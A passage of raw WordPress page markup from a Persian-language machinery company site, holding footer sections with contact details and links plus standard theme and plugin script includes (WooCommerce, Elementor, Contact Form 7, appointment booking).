							<img fetchpriority="high" decoding="async" width="595" height="155" src="https://teknokarmachine.com/wp-content/uploads/2020/02/logo-footer.png" class="attachment-full size-full" alt="" srcset="https://teknokarmachine.com/wp-content/uploads/2020/02/logo-footer.png 595w, https://teknokarmachine.com/wp-content/uploads/2020/02/logo-footer-300x78.png 300w" sizes="(max-width: 595px) 100vw, 595px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6d1e5283 elementor-widget elementor-widget-ct_contact_info" data-id="6d1e5283" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul id="ct_contact_info-6d1e5283" class="ct-contact-info ct-contact-info1 style1 ">
        <div class="ct-inline-css"  data-css="
            ">

        </div>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-map-marker-alt"></i>		                			        </span>
			                                                        <span class="ct-contact-content">
                        خیابان ولیعصر<br />ایران،تهران                    </span>
                           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-phone-alt"></i>		                			        </span>
			                                                        <span class="ct-contact-content">
                       021-66889997                    </span>
                           </li>
            </ul>
		</div>
				</div>
				<div class="elementor-element elementor-element-589fe5e3 ct-text-gradient elementor-widget elementor-widget-text-editor" data-id="589fe5e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>ساعت کاری:</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75161f7b elementor-widget elementor-widget-text-editor" data-id="75161f7b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>شنبه تا پنج شنبه:8صبح تا 5عصر</p><p>جمعه: تعطیل</p>					</div>
						</div>
				</div>
		                </div>
                    </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2077c2ab" data-id="2077c2ab" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-3484ba51 elementor-widget elementor-widget-ct_title" data-id="3484ba51" data-element_type="widget" data-widget_type="ct_title.default">
				<div class="elementor-widget-container">
			<div class="ct-title1 style1">
    <h3>
    		        <span>پیوندها</span>
	        <i></i>
	        </h3>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-67f13f95 elementor-widget elementor-widget-ct_navigation_menu" data-id="67f13f95" data-element_type="widget" data-widget_type="ct_navigation_menu.default">
				<div class="elementor-widget-container">
			    <div id="ct_navigation_menu-67f13f95" class="ct-navigation-menu1 tow-col-light">
        <div class="menu-menu-footer-links-container"><ul id="menu-menu-footer-links" class="menu"><li id="menu-item-5380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://teknokarmachine.com/team/">تیم 1</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5594"><a href="https://teknokarmachine.com/team/">تیم 1</a></li>
<li id="menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5406"><a href="https://teknokarmachine.com/services-v-1/">خدمات</a></li>
<li id="menu-item-5620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5620"><a href="https://teknokarmachine.com/services-v-1/">خدمات</a></li>
<li id="menu-item-5381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5381"><a href="https://teknokarmachine.com/faq/">سوالات متداول</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://teknokarmachine.com/faq/">سوالات متداول</a></li>
<li id="menu-item-5382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5382"><a href="https://teknokarmachine.com/about/">درباره ما</a></li>
<li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://teknokarmachine.com/about/">درباره ما</a></li>
<li id="menu-item-5522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5522"><a href="#">گالری</a></li>
<li id="menu-item-5341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5341"><a href="#">گالری</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://teknokarmachine.com/testimonials/">نظرات مشتریان</a></li>
<li id="menu-item-5621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5621"><a href="https://teknokarmachine.com/testimonials/">نظرات مشتریان</a></li>
<li id="menu-item-5383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5383"><a href="https://teknokarmachine.com/contact/">تماس با ما</a></li>
<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://teknokarmachine.com/contact/">تماس با ما</a></li>
<li id="menu-item-5408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5408"><a href="https://teknokarmachine.com/blog-grid-3-columns/">اخبار</a></li>
<li id="menu-item-5622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5622"><a href="https://teknokarmachine.com/blog-grid-3-columns/">اخبار</a></li>
<li id="menu-item-5409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5409"><a href="https://teknokarmachine.com/portfolio-grid/">نمونه کار ها</a></li>
<li id="menu-item-5623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5623"><a href="https://teknokarmachine.com/portfolio-grid/">نمونه کار ها</a></li>
</ul></div>    </div>
		</div>
				</div>
		                </div>
                    </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48402a10" data-id="48402a10" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-693a128e elementor-widget elementor-widget-ct_title" data-id="693a128e" data-element_type="widget" data-widget_type="ct_title.default">
				<div class="elementor-widget-container">
			<div class="ct-title1 style1">
    <h3>
    		        <span>خبرنامه</span>
	        <i></i>
	        </h3>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-72a8ef47 elementor-widget elementor-widget-text-editor" data-id="72a8ef47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>برای به روزرسانی خبرنامه ای برای ما ارسال کنید</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b23f24d el-inline elementor-widget elementor-widget-image" data-id="7b23f24d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="#" target="_blank">
							<img decoding="async" width="157" height="46" src="https://teknokarmachine.com/wp-content/uploads/2019/10/app-store-2.png" class="attachment-full size-full" alt="" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-70850664 el-inline elementor-widget elementor-widget-image" data-id="70850664" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="#" target="_blank">
							<img decoding="async" width="145" height="45" src="https://teknokarmachine.com/wp-content/uploads/2019/10/google-play-2.png" class="attachment-full size-full" alt="" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-60ba4189 elementor-widget elementor-widget-ct_icon" data-id="60ba4189" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 style1">
                                    <a href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a href="#">
                    <i aria-hidden="true" class="fab fa-dribbble"></i>                                    </a>
                                                <a href="#">
                    <i aria-hidden="true" class="fab fa-behance"></i>                                    </a>
                        </div>
		</div>
				</div>
		                </div>
                    </div>
        </div>
                                </div>
                    </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-372980f9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="372980f9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-default ">
                            <div class="elementor-row">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-669250bf" data-id="669250bf" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-4519e259 ct-copyright elementor-widget elementor-widget-text-editor" data-id="4519e259" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>فارسی سازی و راست چین توسط <a href="https://www.rtl-theme.com/author/moein757/">امیرحسین گروسی و محمد خلیلی</a> </p>					</div>
						</div>
				</div>
		                </div>
                    </div>
        </div>
                                </div>
                    </div>
        </section>
        							</div>
			</div>
					</div>
		                                </div><!-- .entry-content -->
                            </div>
                        </article><!-- #post -->
                                    </main><!-- #main -->
        </div><!-- #primary -->
    </div>
</div>
	</div><!-- #content inner -->
</div><!-- #content -->

<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="2699" class="elementor elementor-2699">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-221fc7fb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="221fc7fb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                
                        <div class="elementor-container elementor-column-gap-extended ">
                            <div class="elementor-row">
                    <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3fd7959c" data-id="3fd7959c" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-f12b7c logo-footer elementor-widget elementor-widget-image" data-id="f12b7c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.teknokarco.ir/">
							<img width="607" height="160" src="https://teknokarmachine.com/wp-content/uploads/2022/10/logo-dark.png" class="attachment-full size-full" alt="" srcset="https://teknokarmachine.com/wp-content/uploads/2022/10/logo-dark.png 607w, https://teknokarmachine.com/wp-content/uploads/2022/10/logo-dark-300x79.png 300w, https://teknokarmachine.com/wp-content/uploads/2022/10/logo-dark-600x158.png 600w" sizes="(max-width: 607px) 100vw, 607px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6d1e5283 elementor-widget elementor-widget-ct_contact_info" data-id="6d1e5283" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul id="ct_contact_info-6d1e5283" class="ct-contact-info ct-contact-info1 style1 ">
        <div class="ct-inline-css"  data-css="
            ">

        </div>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-map-marker-alt"></i>		                			        </span>
			                                                        <span class="ct-contact-content">
                       تهران . جاده آبعلی . حکیمیه . خیابان سازمان آب . کوچه نوین . پلاک 8                    </span>
                           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-phone-alt"></i>		                			        </span>
			                                                        <span class="ct-contact-content">
                       021-77001000
                    </span>
                           </li>
            </ul>
		</div>
				</div>
				<div class="elementor-element elementor-element-589fe5e3 ct-text-gradient elementor-widget elementor-widget-text-editor" data-id="589fe5e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>ساعت کاری:</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75161f7b elementor-widget elementor-widget-text-editor" data-id="75161f7b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>شنبه تا پنج شنبه:8صبح تا 5عصر</p><p>جمعه: تعطیل</p>					</div>
						</div>
				</div>
		                </div>
                    </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2077c2ab" data-id="2077c2ab" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-3484ba51 elementor-widget elementor-widget-ct_title" data-id="3484ba51" data-element_type="widget" data-widget_type="ct_title.default">
				<div class="elementor-widget-container">
			<div class="ct-title1 style1">
    <h3>
    		        <span>لینک ها</span>
	        <i></i>
	        </h3>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-67f13f95 elementor-widget elementor-widget-ct_navigation_menu" data-id="67f13f95" data-element_type="widget" data-widget_type="ct_navigation_menu.default">
				<div class="elementor-widget-container">
			    <div id="ct_navigation_menu-67f13f95" class="ct-navigation-menu1 tow-col-light">
        <div class="menu-%d8%ae%d8%a7%d9%86%d9%87-container"><ul id="menu-%d8%ae%d8%a7%d9%86%d9%87-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5896"><a href="https://teknokarmachine.com/about/">درباره ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5897"><a href="https://teknokarmachine.com/contact/">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898"><a href="https://teknokarmachine.com/portfolio-grid/">محصولات</a></li>
</ul></div>    </div>
		</div>
				</div>
		                </div>
                    </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48402a10" data-id="48402a10" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-693a128e elementor-widget elementor-widget-ct_title" data-id="693a128e" data-element_type="widget" data-widget_type="ct_title.default">
				<div class="elementor-widget-container">
			<div class="ct-title1 style1">
    <h3>
    		        <span>خبرنامه</span>
	        <i></i>
	        </h3>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-72a8ef47 elementor-widget elementor-widget-text-editor" data-id="72a8ef47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>برای به روزرسانی خبرنامه ای برای ما ارسال کنید</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b23f24d el-inline elementor-widget elementor-widget-image" data-id="7b23f24d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="#" target="_blank">
							<img width="157" height="46" src="https://teknokarmachine.com/wp-content/uploads/2019/10/app-store-2.png" class="attachment-full size-full" alt="" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-70850664 el-inline elementor-widget elementor-widget-image" data-id="70850664" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="#" target="_blank">
							<img width="145" height="45" src="https://teknokarmachine.com/wp-content/uploads/2019/10/google-play-2.png" class="attachment-full size-full" alt="" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-60ba4189 elementor-widget elementor-widget-ct_icon" data-id="60ba4189" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 style1">
                                    <a href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a href="#">
                    <i aria-hidden="true" class="fab fa-dribbble"></i>                                    </a>
                                                <a href="#">
                    <i aria-hidden="true" class="fab fa-behance"></i>                                    </a>
                        </div>
		</div>
				</div>
		                </div>
                    </div>
        </div>
                                </div>
                    </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-372980f9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="372980f9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-default ">
                            <div class="elementor-row">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-669250bf" data-id="669250bf" data-element_type="column">
            <div class="elementor-column-wrap">
                            <div class="elementor-widget-wrap">
                                </div>
                    </div>
        </div>
                                </div>
                    </div>
        </section>
        							</div>
			</div>
					</div>
		                    </div>
                </div>
            </div>
        </div>
        <span class="ct-footer-year">2026</span>
</footer>    <a href="#" class="scroll-top"><i class="zmdi zmdi-long-arrow-up"></i></a>

</div><!-- #page -->
        <div class="ct-modal ct-modal-search">
            <div class="ct-modal-close"><i class="ct-icon-close ct-center"></i></div>
            <div class="ct-modal-overlay"></div>
            <div class="ct-modal-content">
                <form role="search" method="get" class="search-form-popup" action="https://teknokarmachine.com/">
                    <div class="searchform-wrap">
                        <input type="text" placeholder="کلیدواژه ها را وارد کنید..." id="search" name="s" class="search-field" />
                        <button type="submit" class="search-submit"><i class="zmdi zmdi-search"></i></button>
                    </div>
                </form>
            </div>
        </div>
          
    <div id="ct-mouse-move" style="display: none;">
        <div class="circle-cursor circle-cursor--outer"></div>
        <div class="circle-cursor circle-cursor--inner"></div>
    </div>
    <div class="ct-header-elementor-popup">
        <div class="ct-close"><i class="ct-icon-close ct-center"></i></div>
        <div class="ct-header-popup-inner">
            <div class="ct-header-popup-scroll">
                <div class="ct-header-popup-main">
                                                            <div class="elementor-popup-social">
                        <a href="#" target="_blank"><i class="fab fac-tripadvisor"></i></a><a href="#" target="_blank"><i class="fab fac-twitter"></i></a><a href="#" target="_blank"><i class="fab fac-instagram"></i></a>                    </div>
                </div>
            </div>
        </div>
    </div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-2699-css' href='https://teknokarmachine.com/wp-content/uploads/elementor/css/post-2699.css?ver=1666247179' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://teknokarmachine.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://teknokarmachine.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://teknokarmachine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0628\u0633\u062a\u0646","currentText":"\u0627\u0645\u0631\u0648\u0632","monthNames":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"monthNamesShort":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u0647","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"nextText":"\u0628\u0639\u062f","prevText":"\u0642\u0628\u0644\u06cc","dayNames":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647\u200c\u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c\u200c\u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u0634\u0646\u0628\u0647"],"dayNamesShort":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"],"dayNamesMin":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"],"dateFormat":"MM d, yy","firstDay":6,"isRTL":true});});
/* ]]> */
</script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/teknokarmachine.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5" id="booked-functions-js"></script>
<script type="text/javascript" id="cf7mls-js-extra">
/* <![CDATA[ */
var cf7mls_object = {"ajax_url":"https:\/\/teknokarmachine.com\/wp-admin\/admin-ajax.php","is_rtl":"1","cf7mls_error_message":"","scroll_step":"true","disable_enter_key":"false","check_step_before_submit":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/contact-form-7-multi-step/assets/frontend/js/cf7mls.js?ver=2.3" id="cf7mls-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/teknokarmachine.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/teknokarmachine.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_864c68159668d6d7ff81ba6bede467a0","fragment_name":"wc_fragments_864c68159668d6d7ff81ba6bede467a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/teknokarmachine.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/themes/consultio/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/themes/consultio/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/themes/consultio/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/themes/consultio/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/themes/consultio/assets/js/progressbar.min.js?ver=1.0.0" id="progressbar-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/themes/consultio/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/themes/consultio/assets/js/main.js?ver=2.9.4" id="consultio-main-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/themes/consultio/woocommerce/woocommerce.js?ver=2.9.4" id="consultio-woocommerce-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.7.1" id="share-link-js"></script>
<script type="text/javascript" src="https://teknokarmachine.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
